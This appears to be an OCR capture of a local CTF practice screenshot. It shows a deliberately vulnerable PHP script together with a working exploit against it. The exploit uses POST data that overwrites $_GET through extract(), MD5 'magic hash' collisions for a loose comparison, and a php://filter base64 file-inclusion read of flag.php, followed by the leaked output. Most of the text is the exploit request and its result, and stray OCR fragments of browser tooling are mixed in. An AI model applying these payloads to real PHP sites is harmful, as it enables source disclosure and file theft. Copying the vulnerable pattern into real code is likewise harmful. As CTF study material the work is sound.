 localhost:63342/ctfstudy/test.p
localhost:63342/ctfstudy/test.php?flag=QNKCDZO&daiker=240610708&file=php://filter/read=convert.base64-encode/resource=flag.php
foreach(array('_POST', '_GET', '_COOKIE') as $__R) {
    if($$__R) {
        foreach($$__R as $__k => $__v) {
            if(isset($$__k) && $$__k == $__v)
                unset($$__k);
        }
    }
}
echo "post is ";
var_dump($_POST);
echo "get is ";
var_dump($_GET);
if($_POST) { waf($_POST);}
if($_GET) { waf($_GET); }
if($_COOKIE) { waf($_COOKIE);}
if($_POST) extract($_POST, EXTR_SKIP);
if($_GET) extract($_GET, EXTR_SKIP);
if(isset($_GET['flag'])){
    if($_GET['flag'] === $_GET['daiker']){
        exit('error');
    }
    if(md5($_GET['flag'] ) == md5($_GET['daiker'])){
        include($_GET['file']);
    }
}
?>
Notice: Undefined variable: _GET in /Users/chenyi/PhpstormProjects/ctfstudy/test.php on line 11
post is array(1) { ["_GET"]=> array(3) { ["flag"]=> string(7) "QNKCDZO" ["daiker"]=> string(9) "240610708" ["file"]=> string(57) "php://filter/read=convert.base64-encode/resource=flag.php" } } get is
Notice: Undefined variable: _GET in /Users/chenyi/PhpstormProjects/ctfstudy/test.php on line 21
NULL
Notice: Undefined variable: _GET in /Users/chenyi/PhpstormProjects/ctfstudy/test.php on line 24
PD9waHAKJGZsYWcgPSAnZmxhZ3sxMjN9JzsK
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost:63342/ctfstudy/test.php?flag=QNKCDZO&daiker=240610708&file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_GET[flag]=QNKCDZO&_GET[daiker]=240610708&_GET[file]=php://filter/read=convert.base64-encode/resource=flag.php